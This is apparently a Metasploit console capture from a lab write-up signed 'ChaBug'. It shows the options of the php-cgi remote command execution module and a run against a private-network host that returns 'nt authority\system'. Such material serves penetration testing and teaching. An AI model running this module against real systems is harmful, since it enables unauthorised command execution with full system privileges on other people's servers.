 msf5 auxiliary(multi/php/phpcgi_exec) > show options
Module options (auxiliary/multi/php/phpcgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD whoami yes The command to execute.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path
>'
RPORT 80 yes The target port
SSL false yes Use SSL
TARGETURI /php-cgi/php-cgi.exe yes The URL of the php-cgi interface.
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(multi/php/phpcgi_exec) > exploit
[*] Verifying the phpcgi interface exists at http://192.168.162.137:80//php-cgi/php-cgi.exe
[*] :80 - Sending request...
[+] http:// :80//php-cgi/php-cgi.exe - phpcgi -
nt authority\system
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(multi/php/phpcgi_exec) >
ChaBug